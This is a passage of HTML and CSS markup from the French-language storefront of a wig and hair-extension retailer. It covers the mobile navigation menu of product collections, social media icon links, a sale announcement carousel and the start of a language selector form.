                  
                    
<li class="js-accordion-header c-accordion__header">
                          <a class="js-accordion-link c-accordion__link" href="/fr/pages/bundle-with-closure-frontal">- &nbspFaisceaux avec fermeture/frontal</a>
                          <button class="dropdown-arrow" aria-label="Faisceaux avec fermeture/frontal" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-10-1" >
                            
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                          </button>
                        </li>

                        <li class="c-accordion__panel c-accordion__panel--1603134-10-1" id="c-accordion__panel--1603134-10-1" data-parent="#c-accordion--1603134-1">
                          <ul>
                            
                              <li>
                                <a class="js-accordion-link c-accordion__link" href="/fr/collections/8a-hair-bundles-deals">QUALITÉ 10A</a>
                              </li>
                            
                              <li>
                                <a class="js-accordion-link c-accordion__link" href="/fr/pages/10a-bundles-deal">12A QUALITÉ Brute</a>
                              </li>
                            
                              <li>
                                <a class="js-accordion-link c-accordion__link" href="/fr/collections/color-bundle">Lot de couleurs avec fermeture/frontal</a>
                              </li>
                            
                          </ul>
                        </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr/collections/8a-brazilian-virgin-hair">- &nbspFaisceaux 10A</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr/pages/10a-virgin-hair">- &nbspFaisceaux 12A</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/fr/collections/lace-closure-frontal">Fermeture et frontale</a>
                <button class="dropdown-arrow" aria-label="Fermeture et frontale" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-11" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-11" id="c-accordion__panel--1603134-11" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr/collections/lace-closure">- &nbspFermeture en dentelle</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr/collections/lace-frontal">- &nbspDentelle Frontale</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr/collections/silk-base-frontals">- &nbspBase en soie frontale</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/fr/collections">AUTRES CHEVEUX</a>
                <button class="dropdown-arrow" aria-label="AUTRES CHEVEUX" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-12" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-12" id="c-accordion__panel--1603134-12" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr/collections/glueless-mullet">- &nbspMulet sans colle</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr/collections/double-drawn">- &nbspCheveux doublement dessinés</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr/collections/clip-in-hair-extension">- &nbspRallonge à clipser</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr/collections/ponytail-extension">- &nbspQueue de cheval</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr/collections/clip-in-fusion-hair">- &nbspCheveux T/U/Tape</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/fr/pages/dropshipping">À propos de nous</a>
                <button class="dropdown-arrow" aria-label="À propos de nous" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-13" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-13" id="c-accordion__panel--1603134-13" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr/collections/tools-accessories">- &nbspOUTILS &amp;amp; ACCESSOIRES</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr/policies/terms-of-service">- &nbspConditions d&#39;utilisation</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr/policies/refund-policy">- &nbspPolitique de remboursement</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          
          
            
              <li class="mobile-menu__item">
                <a class="vib-center" href="/fr/account/login">
                  <svg class="testament--icon-theme-user mobile-menu__item--icon vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       viewBox="0 0 20.5 20" height="18px" width="18px" xml:space="preserve">
       <g class="hover-fill" fill="#000000">
         <path d="M12.7,9.6c1.6-0.9,2.7-2.6,2.7-4.5c0-2.8-2.3-5.1-5.1-5.1C7.4,0,5.1,2.3,5.1,5.1c0,1.9,1.1,3.6,2.7,4.5
           C3.3,10.7,0,14.7,0,19.5C0,19.8,0.2,20,0.5,20s0.5-0.2,0.5-0.5c0-5.1,4.2-9.3,9.3-9.3s9.3,4.2,9.3,9.3c0,0.3,0.2,0.5,0.5,0.5
           s0.5-0.2,0.5-0.5C20.5,14.7,17.1,10.7,12.7,9.6z M6,5.1c0-2.3,1.9-4.2,4.2-4.2s4.2,1.9,4.2,4.2s-1.9,4.2-4.2,4.2S6,7.4,6,5.1z"/>
       </g>
       <style>.mobile-menu__item .testament--icon-theme-user:hover .hover-fill { fill: #000000;}</style>
    </svg>





                    <span class="vib-center">&nbsp;&nbsp; Se connecter/Créer un compte</span>
                </a>
              </li>
            
          
        </ul><!-- /.c-accordion.c-accordion--mobile-nav -->
      
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
        <div class="mobile-menu__block mobile-menu__social text-center" >
          <ul class="social-icons__list ">
  
    <li>
      <a href="https://www.facebook.com/baisiwig/" target="_blank" aria-label="Facebook">
        


  
    <svg class="testament--facebook social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 11 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11,0H8C5.2,0,3,2.2,3,5v3H0v4h3v8h4v-8h3l1-4H7V5c0-0.6,0.4-1,1-1h3V0z"/>
      </g>
      <style>.mobile-menu__block .testament--facebook:hover .hover-fill { fill: #;}</style>
    </svg>
  




      </a>
    </li>
  
  
    <li>
      <a href="https://www.instagram.com/baisiwig_official/" target="_blank" aria-label="Instagram">
        


  
    <svg class="testament--instagram social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 19.9 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M10,4.8c-2.8,0-5.1,2.3-5.1,5.1S7.2,15,10,15s5.1-2.3,5.1-5.1S12.8,4.8,10,4.8z M10,13.2c-1.8,0-3.3-1.5-3.3-3.3
        S8.2,6.6,10,6.6s3.3,1.5,3.3,3.3S11.8,13.2,10,13.2z M15.2,3.4c-0.6,0-1.1,0.5-1.1,1.1s0.5,1.3,1.1,1.3s1.3-0.5,1.3-1.1
        c0-0.3-0.1-0.6-0.4-0.9S15.6,3.4,15.2,3.4z M19.9,9.9c0-1.4,0-2.7-0.1-4.1c-0.1-1.5-0.4-3-1.6-4.2C17,0.5,15.6,0.1,13.9,0
        c-1.2,0-2.6,0-3.9,0C8.6,0,7.2,0,5.8,0.1c-1.5,0-2.9,0.4-4.1,1.5S0.2,4.1,0.1,5.8C0,7.2,0,8.6,0,9.9c0,1.3,0,2.8,0.1,4.2
        c0.1,1.5,0.4,3,1.6,4.2c1.1,1.1,2.5,1.5,4.2,1.6C7.3,20,8.6,20,10,20s2.7,0,4.1-0.1c1.5-0.1,3-0.4,4.2-1.6c1.1-1.1,1.5-2.5,1.6-4.2
        C19.9,12.7,19.9,11.3,19.9,9.9z M17.6,15.7c-0.1,0.5-0.4,0.8-0.8,1.1c-0.4,0.4-0.6,0.5-1.1,0.8c-1.3,0.5-4.4,0.4-5.8,0.4
        s-4.6,0.1-5.8-0.4c-0.5-0.1-0.8-0.4-1.1-0.8c-0.4-0.4-0.5-0.6-0.8-1.1c-0.5-1.3-0.4-4.4-0.4-5.8S1.7,5.3,2.2,4.1
        C2.3,3.6,2.6,3.3,3,3s0.6-0.5,1.1-0.8c1.3-0.5,4.4-0.4,5.8-0.4s4.6-0.1,5.8,0.4c0.5,0.1,0.8,0.4,1.1,0.8c0.4,0.4,0.5,0.6,0.8,1.1
        C18.1,5.3,18,8.5,18,9.9S18.2,14.4,17.6,15.7z"/>
      </g>
      <style>.mobile-menu__block .testament--instagram:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.pinterest.co.uk/baisiwig_ashley/_created/" target="_blank" aria-label="Pinterest">
        


  
    <svg class="testament--pinterest social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px" viewBox="0 0 15.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path id="Icon-Path" d="M0,7.2c0-0.8,0.1-1.7,0.4-2.4c0.4-0.8,0.8-1.5,1.3-2s1.2-1.1,1.9-1.5s1.5-0.8,2.3-0.9C6.5,0.1,7.3,0,8.1,0
        c1.3,0,2.5,0.3,3.6,0.8s2,1.3,2.7,2.3c0.7,1.1,1.1,2.3,1.1,3.6c0,0.8-0.1,1.5-0.3,2.3c-0.1,0.8-0.4,1.5-0.7,2.1
        c-0.3,0.7-0.7,1.2-1.2,1.7c-0.5,0.5-1.1,0.9-1.7,1.2s-1.5,0.5-2.3,0.4c-0.5,0-1.1-0.1-1.6-0.4c-0.7-0.1-1.1-0.5-1.2-0.9
        c-0.1,0.3-0.1,0.8-0.4,1.3c-0.1,0.5-0.3,0.9-0.3,1.2c0,0.1-0.1,0.4-0.3,0.8c-0.1,0.3-0.1,0.5-0.3,0.8L4.9,18
        c-0.1,0.3-0.4,0.7-0.5,0.9C4.1,19.2,4,19.6,3.6,20H3.5l-0.1-0.1c-0.1-1.2-0.1-2-0.1-2.3c0-0.8,0.1-1.6,0.3-2.5
        c0.1-0.9,0.4-2.1,0.8-3.5s0.5-2.1,0.7-2.4c-0.4-0.4-0.5-1.1-0.5-2c0-0.7,0.3-1.3,0.7-1.9C5.5,4.8,6,4.5,6.7,4.5
        c0.5,0,0.9,0.1,1.2,0.5c0.3,0.3,0.4,0.7,0.4,1.2S8.1,7.6,7.7,8.5c-0.4,0.9-0.5,1.7-0.5,2.3c0,0.5,0.1,0.9,0.5,1.2s0.8,0.5,1.3,0.5
        c0.4,0,0.8-0.1,1.2-0.3c0.4-0.3,0.7-0.5,0.9-0.8c0.5-0.8,0.9-1.6,1.1-2.5c0.1-0.5,0.1-0.9,0.3-1.3c0-0.4,0.1-0.8,0.1-1.2
        c0-1.3-0.4-2.4-1.3-3.2C10.4,2.4,9.3,2,7.9,2c-1.6,0-2.9,0.5-4,1.6S2.3,6,2.3,7.6c0,0.4,0,0.7,0.1,1.1c0.1,0.1,0.3,0.4,0.4,0.7
        c0.1,0.1,0.3,0.4,0.3,0.5c0.1,0.1,0.1,0.3,0.1,0.4c0,0.3,0,0.5-0.1,0.9c-0.1,0.3-0.3,0.4-0.5,0.4c0,0-0.1,0-0.3,0
        c-0.3-0.1-0.7-0.4-0.9-0.7c-0.4-0.3-0.7-0.7-0.8-1.1C0.4,9.3,0.3,8.9,0.1,8.5C0.1,8.1,0,7.6,0,7.2L0,7.2z"/>
      </g>
      <style>.mobile-menu__block .testament--pinterest:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.youtube.com/channel/UCqs5T9SkWEmHXR2oQB0IvWQ?view_as=subscriber" target="_blank" aria-label="Youtube">
        


  
    <svg class="testament--youtube social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
      y="0px" viewBox="0 0 28.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M28,3.3c-0.3-1.3-1.3-2.1-2.4-2.4C23.3,0,14.3,0,14.3,0s-8.8,0-11,0.6C2,1,1,1.9,0.7,3.1C0,5.4,0,9.9,0,9.9s0,4.7,0.7,6.8
        C1,18,2,19,3.3,19.3c2.2,0.7,11,0.7,11,0.7s8.9,0,11.1-0.7c1.3-0.3,2.1-1.3,2.4-2.4c0.7-2.3,0.7-6.8,0.7-6.8S28.6,5.4,28,3.3z
        M11.5,14.3V5.9l7.3,4.2L11.5,14.3z"/>
      </g>
      <style>.mobile-menu__block .testament--youtube:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.tiktok.com/@baisi_wig1/" target="_blank" aria-label="Tiktok">
        


  
    <svg class="testament--tiktok share-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 15.7 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11.9,0c0.1,0,0.2,0,0.3,0.1c0.1,0.1,0.1,0.2,0.1,0.3c0,0.4,0.1,0.9,0.4,1.2c0.6,0.8,1.6,1.1,2.5,0.6c0.1-0.1,0.2-0.1,0.3,0
        l0,0c0.1,0.1,0.2,0.2,0.2,0.3l0,0v4c0,0.2-0.1,0.3-0.3,0.4C14.5,7,13.6,7,12.8,6.8l0,0V14c0,0,0,0.1,0,0.2c-0.3,3.5-3.4,6.1-6.9,5.8
        c-3.6-0.3-6.2-3.4-5.9-7c0.3-3.2,2.9-5.7,6.1-5.8h0.1c0.2,0,0.4,0.1,0.4,0.3l0,0l0,0V12c0,0.2-0.2,0.4-0.3,0.4
        c-0.7,0.1-1.2,0.6-1.2,1.3c0,0.7,0.6,1.3,1.3,1.3s1.2-0.5,1.3-1.2l0,0V0.4C7.6,0.2,7.8,0,8,0l0,0H11.9z"/>
      </g>
      <style>.mobile-menu__block .testament--tiktok:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
</ul>

        </div>
      
  
  <style>
    .mobile-menu {
      background: #fad606;
      height: 100vh;
    }
    .mobile-menu {
      --background-color: #fad606;
      --link-color: #000000;
      --border-color: #978100;
    }
    .mobile-menu #predictive-search {
      --ps-background-color: var(--background-color);
      --ps-border-color: var(--border-color);
      --ps-color: var(--link-color);
    }
    .mobile-menu #predictive-search a,
    .mobile-menu #predictive-search .price-item {
      color:  var(--ps-color);
    }
    .slideout__drawer-left,
    .mobile-menu__search input {
      background: #fad606;
    }
    .mobile-menu .mobile-menu__item {
      border-bottom: 1px solid #978100;
    }
    .mobile-menu__search form input,
    .mobile-menu__cart-icon,
    .mobile-menu__accordion > .mobile-menu__item:first-child {
      border-color: #978100;
    }
    .mobile-menu .mobile-menu__item a,
    .mobile-menu .accordion__submenu-2 a,
    .mobile-menu .accordion__submenu-1 a,
    .mobile-menu__cart-status a,
    .mobile-menu .mobile-menu__item i,
    .mobile-menu__featured-text p,
    .mobile-menu__featured-text a,
    .mobile-menu__search input,
    .mobile-menu__search input:focus {
      color: #000000;
    }
    .mobile-menu__search ::-webkit-input-placeholder { /* WebKit browsers */
      color: #000000;
    }
    .mobile-menu__search :-moz-placeholder { /* Mozilla Firefox 4 to 18 */
      color: #000000;
    }
    .mobile-menu__search ::-moz-placeholder { /* Mozilla Firefox 19+ */
      color: #000000;
    }
    .mobile-menu__search :-ms-input-placeholder { /* Internet Explorer 10+ */
      color: #000000;
    }
    .mobile-menu .accordion__submenu-2 a,
    .mobile-menu .accordion__submenu-1 a {
     opacity: 0.9;
    }
    .mobile-menu .slideout__trigger-mobile-menu .icn-close:after,
    .mobile-menu .slideout__trigger-mobile-menu .icn-close:before {
      border-color: #000000 !important;
    }
    .c-accordion.c-accordion--mobile-nav a,
    .c-accordion.c-accordion--mobile-nav .dropdown-arrow {
      color: #000000;
    }
    .c-accordion.c-accordion--mobile-nav li:not(.c-accordion__panel),
    .c-accordion.c-accordion--mobile-nav .dropdown-arrow {
      border-color: #978100;
    }
    .mobile-menu__featured-text a {
    text-decoration: underline;}
  </style>
</nav>


</div>
  </aside>

  <div class="site-wrap">
    <div class="page-wrap">
      <div id="shopify-section-announcement-bar" class="shopify-section">
  <link href="//www.baisiwig.com/cdn/shop/t/185/assets/component-header-disclosures.css?v=5693582443310664641730706682" rel="stylesheet" type="text/css" media="all" />


<header class="announcement__bar-section js-top-bar" data-section-id="announcement-bar" data-section-type="announcement-bar-section">
  
  <div class="gridlock-fluid">
    
    <div class="row grid__wrapper" id="upper-content"><ul class="social-icons__list span-4 auto sm-hide v-center">
  
    <li>
      <a href="https://www.facebook.com/baisiwig/" target="_blank" aria-label="Facebook">
        


  
    <svg class="testament--facebook social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 11 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11,0H8C5.2,0,3,2.2,3,5v3H0v4h3v8h4v-8h3l1-4H7V5c0-0.6,0.4-1,1-1h3V0z"/>
      </g>
      <style>.announcement__bar-section .testament--facebook:hover .hover-fill { fill: #;}</style>
    </svg>
  




      </a>
    </li>
  
  
    <li>
      <a href="https://www.instagram.com/baisiwig_official/" target="_blank" aria-label="Instagram">
        


  
    <svg class="testament--instagram social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 19.9 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M10,4.8c-2.8,0-5.1,2.3-5.1,5.1S7.2,15,10,15s5.1-2.3,5.1-5.1S12.8,4.8,10,4.8z M10,13.2c-1.8,0-3.3-1.5-3.3-3.3
        S8.2,6.6,10,6.6s3.3,1.5,3.3,3.3S11.8,13.2,10,13.2z M15.2,3.4c-0.6,0-1.1,0.5-1.1,1.1s0.5,1.3,1.1,1.3s1.3-0.5,1.3-1.1
        c0-0.3-0.1-0.6-0.4-0.9S15.6,3.4,15.2,3.4z M19.9,9.9c0-1.4,0-2.7-0.1-4.1c-0.1-1.5-0.4-3-1.6-4.2C17,0.5,15.6,0.1,13.9,0
        c-1.2,0-2.6,0-3.9,0C8.6,0,7.2,0,5.8,0.1c-1.5,0-2.9,0.4-4.1,1.5S0.2,4.1,0.1,5.8C0,7.2,0,8.6,0,9.9c0,1.3,0,2.8,0.1,4.2
        c0.1,1.5,0.4,3,1.6,4.2c1.1,1.1,2.5,1.5,4.2,1.6C7.3,20,8.6,20,10,20s2.7,0,4.1-0.1c1.5-0.1,3-0.4,4.2-1.6c1.1-1.1,1.5-2.5,1.6-4.2
        C19.9,12.7,19.9,11.3,19.9,9.9z M17.6,15.7c-0.1,0.5-0.4,0.8-0.8,1.1c-0.4,0.4-0.6,0.5-1.1,0.8c-1.3,0.5-4.4,0.4-5.8,0.4
        s-4.6,0.1-5.8-0.4c-0.5-0.1-0.8-0.4-1.1-0.8c-0.4-0.4-0.5-0.6-0.8-1.1c-0.5-1.3-0.4-4.4-0.4-5.8S1.7,5.3,2.2,4.1
        C2.3,3.6,2.6,3.3,3,3s0.6-0.5,1.1-0.8c1.3-0.5,4.4-0.4,5.8-0.4s4.6-0.1,5.8,0.4c0.5,0.1,0.8,0.4,1.1,0.8c0.4,0.4,0.5,0.6,0.8,1.1
        C18.1,5.3,18,8.5,18,9.9S18.2,14.4,17.6,15.7z"/>
      </g>
      <style>.announcement__bar-section .testament--instagram:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.pinterest.co.uk/baisiwig_ashley/_created/" target="_blank" aria-label="Pinterest">
        


  
    <svg class="testament--pinterest social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px" viewBox="0 0 15.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path id="Icon-Path" d="M0,7.2c0-0.8,0.1-1.7,0.4-2.4c0.4-0.8,0.8-1.5,1.3-2s1.2-1.1,1.9-1.5s1.5-0.8,2.3-0.9C6.5,0.1,7.3,0,8.1,0
        c1.3,0,2.5,0.3,3.6,0.8s2,1.3,2.7,2.3c0.7,1.1,1.1,2.3,1.1,3.6c0,0.8-0.1,1.5-0.3,2.3c-0.1,0.8-0.4,1.5-0.7,2.1
        c-0.3,0.7-0.7,1.2-1.2,1.7c-0.5,0.5-1.1,0.9-1.7,1.2s-1.5,0.5-2.3,0.4c-0.5,0-1.1-0.1-1.6-0.4c-0.7-0.1-1.1-0.5-1.2-0.9
        c-0.1,0.3-0.1,0.8-0.4,1.3c-0.1,0.5-0.3,0.9-0.3,1.2c0,0.1-0.1,0.4-0.3,0.8c-0.1,0.3-0.1,0.5-0.3,0.8L4.9,18
        c-0.1,0.3-0.4,0.7-0.5,0.9C4.1,19.2,4,19.6,3.6,20H3.5l-0.1-0.1c-0.1-1.2-0.1-2-0.1-2.3c0-0.8,0.1-1.6,0.3-2.5
        c0.1-0.9,0.4-2.1,0.8-3.5s0.5-2.1,0.7-2.4c-0.4-0.4-0.5-1.1-0.5-2c0-0.7,0.3-1.3,0.7-1.9C5.5,4.8,6,4.5,6.7,4.5
        c0.5,0,0.9,0.1,1.2,0.5c0.3,0.3,0.4,0.7,0.4,1.2S8.1,7.6,7.7,8.5c-0.4,0.9-0.5,1.7-0.5,2.3c0,0.5,0.1,0.9,0.5,1.2s0.8,0.5,1.3,0.5
        c0.4,0,0.8-0.1,1.2-0.3c0.4-0.3,0.7-0.5,0.9-0.8c0.5-0.8,0.9-1.6,1.1-2.5c0.1-0.5,0.1-0.9,0.3-1.3c0-0.4,0.1-0.8,0.1-1.2
        c0-1.3-0.4-2.4-1.3-3.2C10.4,2.4,9.3,2,7.9,2c-1.6,0-2.9,0.5-4,1.6S2.3,6,2.3,7.6c0,0.4,0,0.7,0.1,1.1c0.1,0.1,0.3,0.4,0.4,0.7
        c0.1,0.1,0.3,0.4,0.3,0.5c0.1,0.1,0.1,0.3,0.1,0.4c0,0.3,0,0.5-0.1,0.9c-0.1,0.3-0.3,0.4-0.5,0.4c0,0-0.1,0-0.3,0
        c-0.3-0.1-0.7-0.4-0.9-0.7c-0.4-0.3-0.7-0.7-0.8-1.1C0.4,9.3,0.3,8.9,0.1,8.5C0.1,8.1,0,7.6,0,7.2L0,7.2z"/>
      </g>
      <style>.announcement__bar-section .testament--pinterest:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.youtube.com/channel/UCqs5T9SkWEmHXR2oQB0IvWQ?view_as=subscriber" target="_blank" aria-label="Youtube">
        


  
    <svg class="testament--youtube social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
      y="0px" viewBox="0 0 28.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M28,3.3c-0.3-1.3-1.3-2.1-2.4-2.4C23.3,0,14.3,0,14.3,0s-8.8,0-11,0.6C2,1,1,1.9,0.7,3.1C0,5.4,0,9.9,0,9.9s0,4.7,0.7,6.8
        C1,18,2,19,3.3,19.3c2.2,0.7,11,0.7,11,0.7s8.9,0,11.1-0.7c1.3-0.3,2.1-1.3,2.4-2.4c0.7-2.3,0.7-6.8,0.7-6.8S28.6,5.4,28,3.3z
        M11.5,14.3V5.9l7.3,4.2L11.5,14.3z"/>
      </g>
      <style>.announcement__bar-section .testament--youtube:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.tiktok.com/@baisi_wig1/" target="_blank" aria-label="Tiktok">
        


  
    <svg class="testament--tiktok share-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 15.7 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11.9,0c0.1,0,0.2,0,0.3,0.1c0.1,0.1,0.1,0.2,0.1,0.3c0,0.4,0.1,0.9,0.4,1.2c0.6,0.8,1.6,1.1,2.5,0.6c0.1-0.1,0.2-0.1,0.3,0
        l0,0c0.1,0.1,0.2,0.2,0.2,0.3l0,0v4c0,0.2-0.1,0.3-0.3,0.4C14.5,7,13.6,7,12.8,6.8l0,0V14c0,0,0,0.1,0,0.2c-0.3,3.5-3.4,6.1-6.9,5.8
        c-3.6-0.3-6.2-3.4-5.9-7c0.3-3.2,2.9-5.7,6.1-5.8h0.1c0.2,0,0.4,0.1,0.4,0.3l0,0l0,0V12c0,0.2-0.2,0.4-0.3,0.4
        c-0.7,0.1-1.2,0.6-1.2,1.3c0,0.7,0.6,1.3,1.3,1.3s1.2-0.5,1.3-1.2l0,0V0.4C7.6,0.2,7.8,0,8,0l0,0H11.9z"/>
      </g>
      <style>.announcement__bar-section .testament--tiktok:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
</ul>


      
        <div id="hello" class="span-4 auto sm-span-12 v-center">
                 <div id="hello" class="span-4 auto sm-span-12 v-center">
            <div class="carousel-container">
    <div class="carousel-content">
      <div class="carousel-item" onclick='oneItemCar()'>Baisi New Year Big Sale</div>
      <div class="carousel-item" onclick='twoItemCar()'>BAISI Wholesale Deal</div>
    </div>
    <div class="carprev">&#8249;</div>
    <div class="carnext">&#8250;</div>
  </div>
           
        </div>
            <!-- <p>Klarna 4 paiements sans intérêt</p> -->
        </div>
      
      <ul class="cart-links__wrapper span-4  auto sm-hide v-center a-right"><li class="lang-selector">
            <div class="selectors-form__item">
              <noscript><form method="post" action="/fr/localization" id="HeaderLanguageFormNoScript" accept-charset="UTF-8" class="localization-form selectors-form" enctype="multipart/form-data" data-disclosure-form=""><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/fr/collections/short-cut?page=3" /><h2 class="visually-hidden" id="HeaderLanguageLabelNoScript">
                    Devise
                  </h2>
                  <div class="selectors-form__select">
                    <select
                      name="locale_code"
                      class="localization-selector button"
                      aria-labelledby="HeaderLanguageLabelNoScript">
                      <option value="" disabled>Langue</option><option
                          value="en"
                          lang="en">
                          English
                        </option><option
                          value="fr"
